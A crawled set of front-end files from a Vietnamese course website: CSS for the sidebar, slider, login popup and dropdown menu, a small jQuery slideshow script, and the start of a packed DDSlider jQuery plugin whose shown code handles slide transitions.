.content-right .truy_cap_nhanh .s-content .ul_about li a{ background:url(../img/dot_xam.jpg) left no-repeat; margin-left:10px; padding-left:10px; color:#5c5c5c; display:block;}
.content-right .truy_cap_nhanh .s-content .ul_about li p{ background:url(../img/dot.jpg) left 12px no-repeat; margin-left:15px; padding-left:10px; color:#666666; display:block;}
.content-right .truy_cap_nhanh .s-content .ul_about li p .name_course{ text-transform:uppercase; font-weight:bold; color:#05539c;}
.content-right .truy_cap_nhanh .s-content .ul_about li p .info_other_course{ color:#666666; font-weight:normal !important;}
.content-right .truy_cap_nhanh .s-content .ul_about li:hover a,.content-right .truy_cap_nhanh .s-content .ul_about .active a{ color:#0357a1;background:url(../img/dot_xanh.jpg) left no-repeat;}
.content-right .truy_cap_nhanh .s-content .ask_course_detail li a{ background:url(../img/dot_cam.jpg) left 12px no-repeat; margin-left:15px; padding-left:10px; color:#ff6c00; display:block; }
.content-right .truy_cap_nhanh .s-content .ask_course_detail li:hover a{ background:url(../img/dot.jpg) left 12px no-repeat; margin-left:15px; padding-left:10px; color:#204b73; display:block; }
.hoc_vien_sidebar li a{font-weight:bold;}
.ul_about li{ background:#EFF8FF;}
/*w-a-top*/
.w-a-top{ background:#EBEBEB url(../img/w-a.jpg) no-repeat; height:120px; width:100%; padding-bottom:10px;}
.w-a-top-2{ background:#EBEBEB url(../img/w-a-2.jpg) no-repeat; height:120px; width:100%; padding-bottom:10px;}
.w-a-top-contact{ background:#EBEBEB url(../img/w-a-contact.jpg) no-repeat; height:120px; width:100%; padding-bottom:10px;}
.w-a-top h2{ color: white;text-transform: uppercase;font-size: 23px;padding-top: 35px;text-shadow: 1px 1px 1px #666;margin-left: 17px;margin-bottom: 26px;}


.w-body .content-blog{ text-align:justify; line-height:22px; color:#4A4A4A; padding-right:0px; font-size:14px;}
.w-body .content-blog .banner_course{float:left; width:180px; margin-right:10px; margin-top:5px;}
.w-body .content-blog .content_course{float:left; width:495px;}
.w-body .content-blog p{font-size:13px !important; line-height:20px !important; font-family:Arial, Helvetica, sans-serif !important; color:##4A4A4A !important; margin-bottom:10px;}
.w-body .content_about p{ line-height:22px !important;}


.menu_sidebar .ask_course_detail li{ line-height:18px !important;}
.menu_sidebar .ask_course_detail li a{padding:5px 5px 5px 10px !important;}
.w-body .body_row_2{ margin-top:0px;}
.w-body .body_row_2 .bb_left{float:left; width:693px; border:1px solid #CFD0CB; border-top:1px solid #ff8a00; margin-bottom:10px;}
.l_h2{ text-transform:uppercase; font-size:14px; color:#ff8a00; padding:10px; border-top:1px solid #ff8a00; font-weight:bold;}
.w-body .body_row_2 .bb_left .li_l{ background:#F5F5F5;}
.w-body .body_row_2 li .hide{display:none;}
.w-body .body_row_2 li {width:673px; padding: 1px 10px;}
.w-body .body_row_2 li .flag_course{float:right; margin-right:10px; 
/*background:url(../img/show_ctdt_li.jpg) no-repeat; */
width:10px; height:16px; cursor:pointer; margin-top: -36px;}
.w-body .body_row_2 li .title_s{color:#003260; padding-left:5px; margin-top:10px; margin-bottom:10px;}
.w-body .body_row_2 li .title_s a{color:#05539c; font-size:15px; line-height:17px; margin-top:10px;}
.w-body .body_row_2 li .title_s .xem_chitiet_{ font-size:13px; margin-top:0 !important;float:right;}
.w-body .body_row_2 li:hover .title_s a{color:#FF8A00;}
.w-body .body_row_2 li .intro_course{ padding:0px 15px 15px 5px; text-align:justify;}
.w-body .body_row_2 li .intro_course,.w-body .body_row_2 li .intro_course p,.w-body .body_row_2 li .intro_course span{ color:#666 !important; font-size:12px !important;  font-family:Arial, Helvetica, sans-serif !important; line-height:20px;}
.w-body .body_row_2 .bb_right li{width:348px; border:1px solid #CFD0CB; margin-bottom:5px;}
.w-body .body_row_2 li .f_show{
/*background:url(../img/hide_ctdt_li.jpg) no-repeat;*/
}
.w-body .body_row_2 li .intro_course img{max-width:300px; height:auto !important;}

.row-content-1{float:left; width:340px; margin-right:5px;}
.row-content-2{float:left; width:345px;}
.row-content-2 .right-cor{text-align:justify;}

.row-content-all .title-content p{color:#05539c; font-weight:bold; text-transform:uppercase; font-size:15px; border-bottom:1px solid #CFD0CB; padding-bottom:3px; margin-bottom:5px;}


#dhtmltooltip{
color:#ff0592;
font-family: Tahoma, Arial, Arial, Helvetica;
font-size: 12px;
position: absolute;
left: -300px;
width: 250px;
border: 1px solid #FE8A00;
padding: 5px;
background-color: #FFF1E2;
visibility: hidden;
z-index: 100;
filter: progid:DXImageTransform.Microsoft.Shadow(color=gray,direction=135);
}

#dhtmltooltip p{
color:#666;
font-size:11px;
line-height:18px;
}

#dhtmltooltip h3{
color:#003260;
font-weight:bold;
font-size:13px;
margin-bottom:2px;
}

#dhtmlpointer{float:left;}


--- FILE ---
content_type: text/css
request_url: https://huynhgiamoc.com/system/cms/themes/default/css/DDSlider.css
body_size: 448
content:



	/*------------------------
	---------------- CONTENT
	------------------------*/
	
	/* You might want to change these options for the main container */
	#DDSlider {
		
		float: left;
		
	}
	
	/* images container - This is the most important container - Don't change important properties */
	#DDSlider {
		
		list-style: none !important;
		margin: 0 !important;
		padding: 0 !important;
		overflow: hidden !important;
		position: relative !important;
		
	}

		/* each slider item - Nothing to change here */
		#DDSlider li {
			
			display: none;
			float: left;
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			
		}
		
		/* Don't edit this part */
		#DDSlider li.current {
			
			display: block;
			z-index: 2 !important;
			
		}
		
		/* Don't edit this part */
		#DDSlider li.next {
			
			display: block;
			z-index: 1 !important;
			
		}
		
		/* Don't edit this part - prevents inline lists from being hidden */
		#DDSlider li ul li {
			
			display: block !important;
			position: relative !important;
			
		}
  #DDPrevSlide {
				  
				  width: 22px;
				  height: 22px;
				  background: url(../img/arrowLeft.png) no-repeat center center;
				  position: absolute;
				  z-index: 15;
				  cursor: pointer;bottom: 10px; left: 10px;}#DDNextSlide {
				  
				  width: 22px;
				  height: 22px;
				  background: url(../img/arrowRight.png) no-repeat center center;
				  position: absolute;
				  z-index: 15;
				  cursor: pointer;bottom: 10px; left: 37px;} 
				  #DDSelectors {
							
								position: absolute;
								list-style: none;
								z-index: 15;
								padding: 0;
								margin: 0;bottom: 10px; right: 10px;
							
								}
								
								#DDSelectors li {
									
									float: left;
									margin: 0 3px;
									padding: 0;
									cursor: pointer;
									height: 10px;
									width: 10px;
									background: url(../img/selectorOff.png) no-repeat center center;
									
								}
								
								#DDSelectors li.current {
									
									float: left;
									margin: 0 3px;
									cursor: pointer;
									height: 10px;
									width: 10px;
									background: url(../img/selectorOn.png) no-repeat center center;
									
								}

#DDSlider, #DDSlider li {
					
					width: 980px;
					height: 188px;
					
				}
				#DDSliderCont{ overflow:hidden; position:relative}

--- FILE ---
content_type: text/css
request_url: https://huynhgiamoc.com/system/cms/themes/default/css/popup_login.css
body_size: 1169
content:
#comment_popup{
	height:245px;
	z-index:3000;
	border-radius:4px;
	position:fixed;
	opacity:1;
	cursor:pointer;
	width:426px; 
	border-radius:4px; background:url(../img/bg_dang_nhap.png); 
	display:none;
	margin-top:100px;
	
}
#comment_popup_chung{
	
	left:382px;
	height:295px;
	z-index:3000;
	border-radius:4px;
	position:fixed;
	opacity:1;
	cursor:pointer; background-color:#FFF; border:solid 2px #fff; width:500px;
}
.tab{ width:100%; float:left; height:40px;}
.bottom-border{ float:left; margin-left:30px; margin-right:30px;  height:1px; width:88%}
.input_chung{ float:left; border:solid 1px #bcbcbc; height:30px; width:100%; border-radius:2px; background-color:#FFF; margin-bottom:10px}
.input_chung_1p2{ float:left; border:solid 1px #bcbcbc; height:30px; width:50%; border-radius:2px; background-color:#FFF; margin-bottom:10px}
.input_chung_1p2_2{float:left; border:solid 1px #bcbcbc; height:30px; width:49%; border-radius:2px; background-color:#FFF; margin-bottom:10px; margin-left:2px;}
.input_1{ float: left;
width: 105px;
color: #4A4A4A;
font-size: 13px;
height: 18px;
margin: 5px;
padding-right: 10px;
text-align: right;
padding-top: 2px;
border-right: dotted 1px #BCBCBC;
 }
.input_2{ float:left; width:130px; color:#333333; font-size:12px; font-weight:bold; height:18px; margin:5px; margin-left:10px; text-align:left; padding-top:2px;}
.input_2 input[type=text],.input_2 input[type=password]{ border:#fff 1px solid; width:160px; height:20px; margin-top:-6px}
.tab-menu { margin-left:20px}
.tab-menu  li {
	list-style:none;
	padding:7px;
	text-align:center;
	width:369px;
	float:left;
	border-radius:4px 4px 0px 0px;
    color:#fff; font-size:16px; 
}
.note{ float:left; width:100%; font-weight:bold; font-size:12px; text-align:left; margin:10px}
.content_log{ float:left; width:88%; margin: 10px 26px;}
.tab_i{
	float:left;
	height:11px;
	background:url(../img/tab_i.png);
	width:456px;
	border-bottom:solid 1px #E1E1E1;
	font-size: 12px; text-align:left; padding:10px
}
.table_log{ width:450px; float:left}
.button_log{
	float:left;
	width:50%;
	margin-top:40px;
	text-align:center;
	
	}
#comment_popup_2{
	z-index:3000;
	border-radius:4px;
	position:fixed;
	opacity:1;
	cursor:pointer;
	margin-top:100px;
	width:690px;
	height:389px;
	 border-radius:4px; background: url(../img/bg_dang_ky.png) no-repeat; display:none;
}

#comment_popup_4{
	z-index:3000;
	border-radius:4px;
	position:fixed;
	opacity:1;
	cursor:pointer;
	margin-top:100px;
	width:690px;
	height:453px;
	 border-radius:4px; background: url(../img/bg_dang_ky_2.png) no-repeat; 
	 display:none;
}

#comment_popup_3{
	height:180px;
	z-index:3000;
	border-radius:4px;
	position:fixed;
	margin-top:100px;
	opacity:1;
	cursor:pointer; width:686px; border-radius:4px;
	 background:url(../img/bg_dang_ky_2.png); display:none;
}
.divche{width:100%;background-color:#000; background-color:rgba(0%, 0%, 0%,0.5); z-index:1000; position:absolute; display:none;
filter:alpha(opacity=50);
3.-moz-opacity:0.5;
4.-khtml-opacity: 0.5;
5.opacity: 0.5;}
.span_login{ cursor:pointer}
.login-link { color:#cc0000; font-size:12px}
.remeber{ font-size:12px; color:#4A4A4A; float:left;margin-right: 15px;
margin-left: 60px;}
.remeber input{ margin-right:5px; float:left;}
/*#register_link{ float:right}*/
#login_1{color:#FFF;background: url(../img/btn_dang_ky.png); font-size:13px;font-weight:bold; border:0px; width:103px; height:32px; padding-bottom:5px;   cursor:pointer; line-height:32px; font-family:Arial, Helvetica, sans-serif;}
.button_log input[type=button],.button_log input[type=submit]{
	background: url(../img/btn_dang_ky.png);
    color: #FFFFFF;
	font-weight:bold;
    font-size: 13px;
    border:0px; line-height:32px;
    padding-bottom:5px;
     width:103px; height:32px;}
#singin_1,#singin_4{ color:#FFF; font-size:13px; font-weight:bold;  border:0px; width:103px; height:32px; line-height:32px; padding-bottom:5px;background: url(../img/btn_dang_ky.png);cursor:pointer}
#bo_qua_1,#bo_qua_4{
	background: url(../img/btn_bo_qua_popup.jpg);color:#5c5c5c; font-weight:bold; cursor:pointer; font-size:13px; border:0px; width:103px; height:32px; 
}
.close {
    /*background: url(../img/close_2.png) no-repeat scroll 0 0 transparent;*/
    float: right;
    height: 16px;
    margin-top:7px;
	margin-right:7px;
    width: 16px;
}
.span_error{ float:left; width:100%; text-align:left; color:#F00; margin-bottom:10px; font-size:11px; display:none}

.choose_account{
	margin-bottom:20px;
}

.choose_account input{
	margin-right:5px;
}

.choose_account label{
	color:#096;
	font-weight:bold;
	margin-right:5px;
	cursor:pointer;
}

#choose_account_thanh_vien_2{
	background:url(../img/radio_form.jpg) left no-repeat;
	padding-left:20px;
}

#choose_account_nha_hang_2{
	background:url(../img/radio_form_check.jpg) left no-repeat;
	padding-left:20px;
}

#choose_account_nha_hang{
	background:url(../img/radio_form.jpg) left no-repeat;
	padding-left:20px;
}

#choose_account_thanh_vien{
	background:url(../img/radio_form_check.jpg) left no-repeat;
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: https://huynhgiamoc.com/system/cms/themes/default/css/ddsmoothmenu.css
body_size: 766
content:
.ddsmoothmenu{
}

.ddsmoothmenu ul{
z-index:100;
margin: 0;
padding: 0;
list-style-type: none;
}


/*Top level list items*/
.ddsmoothmenu ul li{
position: relative;
display: inline;
float: left;
}

/*Top level menu link items style*/
.ddsmoothmenu ul li a{

}

* html .ddsmoothmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited{
color: #562d29;
}

.ddsmoothmenu ul li a.selected{ 
}

.ddsmoothmenu ul li ul li a:hover{
  color:#db1a1b;text-decoration:underline; background:url(../img/bg_menu_sub_hov.png) no-repeat
}
	
/*1st sub level menu*/
.ddsmoothmenu ul li ul{
position: absolute;
left: 0px !important;
top:43px !important;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
background:#1A120D;
width:260px;
border-left:1px solid #483224;
border-right:1px solid #483224;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu ul li ul li{
display: list-item;
float: none;
width:100%;
height:35px !important;
line-height:35px !important;
border-bottom:1px solid #483224;
padding:0 !important;
}

.ddsmoothmenu ul li ul li:hover{
	background:#0D0906;
	line-height:35px !important; 
}
.ddsmoothmenu ul li ul li:hover a{
	display:block;
	line-height:35px !important;
	color:#81b827 !important;
}

.ddsmoothmenu ul li ul .li_first{
	background:#FFF url(../img/shadow_menu.png) top center no-repeat !important;
}

.ddsmoothmenu ul li ul .li_first:hover{
	background:#EE252C url(../img/shadow_menu.png) top center no-repeat !important;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul{
top:0 !important;
margin-left:261px !important;

}

.ddsmoothmenu ul li ul li a{
	text-decoration:none !important;
}

.ddsmoothmenu ul li ul li .menu_cap_3 li a{color:#9D9D9D !important;}
.ddsmoothmenu ul li ul li .menu_cap_3 li:hover a{color:#81b827 !important;}

/* Sub level menu links style */
.ddsmoothmenu ul li ul li a{
 color:#562d29;
 line-height:35px !important;
 font-size:12px !important;
 padding:0 8px !important;
}

/* Holly Hack for IE \*/
* html .ddsmoothmenu{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow img  ######### */

.downarrowclass{
position: absolute;
top: 12px;
right: 7px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{ /*shadow for NON CSS3 capable browsers*/
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
background: silver;
}

.toplevelshadow{ /*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/
opacity: 0.8;
}
.ddsmoothmenu ul li ul li{ background:none}


--- FILE ---
content_type: application/javascript
request_url: https://huynhgiamoc.com/system/cms/themes/default/js/funtions.js
body_size: 351
content:
// JavaScript Document 
var current_image=null;
var old_fly=null;
$(document).ready(function(){
	hoverProduct(); 
})
function hoverProduct()
{
	$(".product").each(function(){
		$(this).mouseover(function(){
			
			$(this).addClass("hover_li");	
		});	
		$(this).mouseout(function(){
			$(this).removeClass("hover_li");	
		});
	});	
}
function slideHome()
{
	current_image=getNext(current_image);
	if(old_fly!=null)	
		$fly=old_fly;
	else
		$fly=$("<img></img>");
	 
	 
	 $fly.attr("src", $("#slide_background_home img").eq(current_image).attr("src"));
	 $(".show_preview").remove();
	next_img=getNext(current_image);
	//preview=getNext(current_image);  
	$show_image=$("<img class='show_preview'></img>");
	$show_image.attr("src",$("#slide_background_home img").eq(next_img).attr("src"));
	 
	 
	 $fly.css({"position":'absolute',"opacity":1,"left":"auto","display":"block","z-index":-1});
	   $("#slide_background_home").append($show_image);
	 $("#slide_background_home").append($fly);
	  w=$fly.width();
	 $fly.animate({left:-w,opacity:0.5,"z-index":-1},5000);
	 old_fly=$fly;
	 setTimeout("slideHome()",9000);
	// $("#slide_background_home img").eq(i).hide();
}
function getNext(i)
{
	length_image_home=$("#slide_background_home img.is").length;
	
	if(i==null || i==length_image_home-1)
		i=0;
	else
		i++; 
	return i; 	
	  
}
function hide_image_slide(i)
{
	$("#slide_background_home img.is").hide();
	$("#slide_background_home img.is").eq(i).show();
}

--- FILE ---
content_type: application/javascript
request_url: https://huynhgiamoc.com/system/cms/themes/default/js/jquery.DDSlider.min.js
body_size: 2990
content:
/*
 * DDSlider v1.5 - http://codecanyon.net/item/ddslider-10-transitions-inline-content-support/104797
 * 
 * Copyright Â© 2010 Guilherme Salum
 * All rights reserved.
 * 
 * You may not modify and/or redistribute this file
 * save cases where Extended License has been purchased
 *
*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(J($){$.1Y.2i({2j:J(){A b=B;1q=1w;A c={1x:\'1y\',N:2k,1z:2l,R:1Z,1A:1,12:15,Q:10,13:3,1e:\'2m\'};A d=2n[0]||{};K(d.1x===16){d.1x=c.1x}K(d.N===16){d.N=c.N}K(d.R===16){d.R=c.R}K(d.1z===16){d.1z=c.1z}K(d.1A===16){d.1A=c.1A}K(d.12===16){d.12=c.12}K(d.Q===16){d.Q=c.Q}K(d.13===16){d.13=c.13}K(d.1e===16){d.1e=c.1e}d.I=B.I();d.L=B.L();B.G(\'X:1H\').U(\'E\');A e=1;K(d.1f===20){B.T(\'<21 14="2o"></21>\')}B.G(\'X\').22(J(){$(B).U(\'23\'+e);K(d.1f===16){}V{K(e==1){$(d.1f).T(\'<X 14="E 1I\'+e+\'"></X>\')}V{$(d.1f).T(\'<X 14="1I\'+e+\'"></X>\')}}e++});A f=0;K(B.G(\'X\').1B==1){1J=1}V{1J=0}K(1J===0){K(d.1D===16){}V{$(d.1D).1K(J(){K(1q===1w){b.1D(d);f=1}})}K(d.1r===16){}V{$(d.1r).1K(J(){K(1q===1w){b.1r(d);f=1}})}$(d.1f).G(\'X\').1K(J(){A a=$(B).17(\'14\').24(\' \');K(a[0]==\'E\'||a[1]==\'E\'){}V{a=a[0].24(\'2p\');K(1q===1w){f=1;b.25(a[1],d)}}});A g=0;$(B).2q(J(){g=1},J(){g=0});2r(J(){K(d.1A==1){K(g===0&&f===0){b.1r(d)}}V{K(f===0){b.1r(d)}}},d.1z)}},1r:J(a){A b=B.G(\'X.E\');A c=b.1E(\'X\');A d=$(a.1f).G(\'X.E\');A e=$(a.1f).G(\'X.E\').1E();K(c.1B>0){}V{c=B.G(\'X:1H\');e=$(a.1f).G(\'X:1H\')}B.1F(a,c,b,e,d)},1D:J(a){A b=B.G(\'X.E\');A c=b.26(\'X\');A d=$(a.1f).G(\'X.E\');A e=$(a.1f).G(\'X.E\').26();K(c.1B>0){}V{c=B.G(\'X:27\');e=$(a.1f).G(\'X:27\')}B.1F(a,c,b,e,d)},25:J(a,b){A c=B.G(\'X.E\');A d=B.G(\'X.23\'+a);A e=$(b.1f).G(\'X.E\');A f=$(b.1f).G(\'X.1I\'+a);B.1F(b,d,c,f,e)},1F:J(a,b,c,d,e){A f=b.17(\'2s\');K(f==\'\'){f=a.1x}K(f==\'1y\'||f==\'1L\'||f==\'1M\'||f==\'1N\'||f==\'1O\'||f==\'1P\'||f==\'1Q\'||f==\'1R\'||f==\'1S\'||f==\'1T\'||f==\'1U\'||f==\'1V\'){}V{f=\'1y\'}K(f==\'1y\'){A g=[\'1M\',\'1L\',\'1N\',\'1O\',\'1S\',\'1P\',\'1Q\',\'1R\',\'1T\',\'1U\',\'1V\'];A h=[0,1,2,3,4,5,6,7,8,9,10];A i=$.1s(h);f=g[i[0]]}K(f==\'1L\'){B.1W(a,b,c,d,e)}V K(f==\'1M\'){B.28(a,b,c,d,e)}V K(f==\'1N\'){B.29(a,b,c,d,e)}V K(f==\'1O\'){B.2a(a,b,c,d,e)}V K(f==\'1S\'){B.2b(a,b,c,d,e)}V K(f==\'1P\'){B.2c(a,b,c,d,e)}V K(f==\'1Q\'){B.2d(a,b,c,d,e)}V K(f==\'1R\'){B.2e(a,b,c,d,e)}V K(f==\'1T\'){B.2f(a,b,c,d,e)}V K(f==\'1U\'){B.2g(a,b,c,d,e)}V K(f==\'1V\'){B.2h(a,b,c,d,e)}V{B.1W(a,b,c,d,e)}},1W:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});b.U(\'1E\');c.2t().H({C:0},a.R,J(){b.U(\'E\').Z(\'1E\');c.Z(\'E\').O({C:1});e.Z(\'E\');d.U(\'E\');f.1h()})},28:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=18.19(a.I/a.12);A h=a.L;A i=(h-(h*2));A j=1;S(j<=a.12){A k=(j*g)-g;B.T(\'<F 14="1p 1a\'+j+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\');B.G(\'.1a\'+j).O({Y:k,L:h,I:g,11:i,\'z-1k\':3,\'1l-P\':\'-\'+k+\'D 11\'});j++}A l=1;S(l<=a.12){A m=(l*g)-g;A n=(l*a.N);B.G(\'.1a\'+l).T(\'<F M="P: W; Y: -\'+m+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');B.G(\'.1a\'+l).H({C:1},n).H({11:0},{R:a.R,1m:a.1e});l++}A o=(a.12*a.N);b.H({C:0},o).H({C:0},a.R,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1p\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},29:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=18.19(a.I/a.12);A h=a.L;A i=h;A j=1;S(j<=a.12){A k=(j*g)-g;B.T(\'<F 14="1p 1a\'+j+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\');B.G(\'.1a\'+j).O({Y:k,L:h,I:g,11:i,\'z-1k\':3,\'1l-P\':\'-\'+k+\'D 11\'});j++}A l=(1);A m=a.12;g=18.19(a.I/a.12);h=a.L;S(l<=a.12){A n=(l*g)-g;A o=(l*a.N);B.G(\'.1a\'+l).T(\'<F M="P: W; Y: -\'+n+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');B.G(\'.1a\'+m).H({C:1},o).H({11:0},{R:1Z,1m:a.1e});l++;m--}A p=(a.12*a.N);b.H({C:0},p).H({C:0},a.R,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1p\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},2d:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=18.19(a.I/a.12);A h=a.L;A i=1;S(i<=a.12){A j=(i*g)-g;B.T(\'<F 14="1p 1a\'+i+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\');B.G(\'.1a\'+i).O({Y:j,C:0,L:h,I:g,\'z-1k\':3,\'1l-P\':\'-\'+j+\'D 11\'});i++}A k=1;S(k<=a.12){A l=(k*g)-g;N=(k*a.N);B.G(\'.1a\'+k).T(\'<F M="P: W; Y: -\'+l+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');B.G(\'.1a\'+k).H({C:0},N).H({C:1},{R:a.R,1m:a.1e});k++}A m=(a.12*a.N);b.H({C:0},m).H({C:0},a.R,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1p\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},2e:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=18.19(a.I/a.12);A h=a.L;A j=[];A i=1;S(i<=a.12){A k=(i*g)-g;B.T(\'<F 14="1p 1a\'+i+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\');B.G(\'.1a\'+i).O({Y:k,C:0,L:h,I:g,\'z-1k\':3,\'1l-P\':\'-\'+k+\'D 11\'});j[(i-1)]=[i];i++}A l=$.1s(j);A m=1;S(m<=a.12){A n=(m*g)-g;A o=(m*a.N);B.G(\'.1a\'+m).T(\'<F M="P: W; Y: -\'+n+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');B.G(\'.1a\'+l[(m)-1]).H({C:0},o).H({C:1},{R:a.R,1m:a.1e});m++}A p=(a.12*a.N);b.H({C:0},p).H({C:0},a.R,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1p\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},2a:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=18.19(a.I/a.Q);A h=18.19(a.L/a.13);A i=1;A j=(1);S(i<=a.13){A k=i;A l=\'1t\'+i;S(j<=a.Q){A m=\'1j\'+((a.Q*i)-(a.Q-j));A n=\'1u\'+(k++);A o=\'1C\'+j;A p=((i*h)-h);A q=((j*g)-g);A r=(g*j)-g;A s=(h*i)-h;K(b.17(\'M\')===16){B.T(\'<F 14="1d \'+m+\' \'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;"></F>\')}V{B.T(\'<F 14="\'+m+\' 1d \'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\')}B.G(\'.\'+m).O({I:g,L:h,\'z-1k\':4,11:p+\'D\',Y:q+\'D\',C:0,\'1l-P\':\'-\'+r+\'D -\'+s+\'D\'}).T(\'<F M="P: W; Y: -\'+r+\'D; 11: -\'+s+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');j++;k++}i++;j=1}i=1;j=1;S(i<=a.13){A t=i;S(j<=a.Q){A u=\'.1u\'+(t++);N=(a.N*t);$(u).H({I:g},N).H({C:1},{R:a.R,1m:a.1e});j++;t++}i++;j=1}A v=(N+a.R);b.H({C:0},v).H({C:0},1,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1d\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},2b:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=18.19(a.I/a.Q);A h=18.19(a.L/a.13);A i=1;A j=1;A k=[];A l=0;S(i<=a.13){A m=i;A n=\'1t\'+i;S(j<=a.Q){k[l]=(l+1);l++;A o=\'1j\'+((a.Q*i)-(a.Q-j));A p=\'1u\'+(m++);A q=\'1C\'+j;A r=((i*h)-h);A s=((j*g)-g);A t=(g*j)-g;A u=(h*i)-h;K(b.17(\'M\')===16){B.T(\'<F 14="\'+o+\' 1d \'+p+\' \'+n+\' \'+q+\'" M="P: W; 1b: 1c;"></F>\')}V{B.T(\'<F 14="\'+o+\' 1d \'+p+\' \'+n+\' \'+q+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\')}B.G(\'.\'+o).O({I:g,L:h,\'z-1k\':4,11:r+\'D\',Y:s+\'D\',C:0,\'1l-P\':\'-\'+t+\'D -\'+u+\'D\'}).T(\'<F M="P: W; Y: -\'+t+\'D; 11: -\'+u+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');j++;m++}i++;j=1}A v=$.1s(k);i=1;j=1;A w=0;S(i<=a.13){A x=i;S(j<=a.Q){A y=\'.1j\'+(v[w]);N=(a.N*x);$(y).H({I:g},N).H({C:1},{R:a.R,1m:a.1e});j++;x++;w++}i++;j=1}A z=N+a.R;b.H({C:0},z).H({C:0},1,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1d\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},2c:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=18.19(a.I/a.Q);A h=18.19(a.L/a.13);A i=1;A j=1;S(i<=a.13){A k=i;A l=\'1t\'+i;S(j<=a.Q){A m=\'1j\'+((a.Q*i)-(a.Q-j));A n=\'1u\'+(k++);A o=\'1C\'+j;A p=(i*h)+1v;A q=(j*g)+1v;A r=(g*j)-g;A s=(h*i)-h;K(b.17(\'M\')===16){B.T(\'<F 14="\'+m+\' 1d \'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;"></F>\')}V{B.T(\'<F 14="\'+m+\' 1d \'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\')}B.G(\'.\'+m).O({I:g,L:h,\'z-1k\':4,C:0,11:p+\'D\',Y:q+\'D\',\'1l-P\':\'-\'+r+\'D -\'+s+\'D\'}).T(\'<F M="P: W; Y: -\'+r+\'D; 11: -\'+s+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');j++;k++}i++;j=1}i=1;j=1;S(i<=a.13){A t=i;S(j<=a.Q){A u=\'1j\'+((a.Q*i)-(a.Q-j));A v=((i*h)-h)+\'D\';A w=((j*g)-g)+\'D\';N=(a.N*t);B.G(\'.\'+u).H({I:g},N).H({C:1,11:v,Y:w},{R:a.R,1m:a.1e});j++;t++}i++;j=1}A x=N+a.R;b.H({C:0},x).H({C:0},1,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1d\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},2f:J(a,b,c,d,e){A f=B;B.1g();A g=18.19(a.I/a.Q);A h=18.19(a.L/a.13);A i=1;A j=1;S(i<=a.13){A k=i;A l=\'1t\'+i;S(j<=a.Q){A m=\'1j\'+((a.Q*i)-(a.Q-j));A n=\'1u\'+(k++);A o=\'1C\'+j;A p=((i*h)-h);A q=((j*g)-g);A r=(g*j)-g;A s=(h*i)-h;K(b.17(\'M\')===16){B.T(\'<F 14="\'+m+\' 1d 